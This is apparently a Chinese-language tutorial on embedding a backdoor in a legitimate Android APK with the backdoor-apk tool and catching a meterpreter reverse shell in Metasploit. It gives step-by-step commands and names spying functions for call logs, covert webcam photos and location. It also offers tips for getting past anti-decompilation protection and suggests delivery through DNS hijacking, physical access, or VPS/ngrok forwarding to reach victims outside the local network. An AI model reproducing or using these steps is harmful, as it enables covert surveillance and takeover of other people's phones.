========================

实验环境:

- Kali Linux

- android

- 同一局域网



生成后门

安装依赖环境

apt-get install lib32z1 lib32ncurses5 lib32stdc++6

下载 backdoor-apk

下载完成后进入文件目录

cd backdoor-apk/backdoor-apk

将test.apk 移动到当前工作目录(backdoor-apk/backdoor-apk)下并执行

./backdoor-apk.sh test.apk

PS:test.apk 为事先准备好的正常apk应用名

选择payload

出现 [*] Aligning recompiled APK…done ,便会在backdoor-apk/backdoor-apkoriginal/dist/ 目录下生成带后门的apk文件

meterpreter

执行



msfconsole -r backdoor-apk.rc

手机安装test.apk并打开 ,等一会就会发现已经获得了手机的meterpreter shell

可以看到获得反弹shell 会话

用sessions -i number 切换到当前会话

此处执行check_root 测试

其他功能可输入help 查看帮助,比如dump_callog(获取通话记录) webcam_snap(偷拍) geolocate(获取地理位置)等

可以用vim 打开backdoor-apk.rc 看到内容 与手动执行(msfconsole)一样

1 | use exploit/multi/handler |

问题

- [!] Failed to recompile original project with backdoor

- 现在很多应用都会做一些处理防止反编译,可以上 APKPure 或酷安 去找一些历史版本会增加成功概率

- apktools 过旧,可以把Kail 更到最新

- 一定要把 apk 放到backdoor-apk.sh 所在目录下

拓展

- 外网环境可使用vps转发 或 ngrok穿透 参考

- 植入木马方式

- 内网dns劫持: http://www.freebuf.com/sectool/136574.html

- 物理接触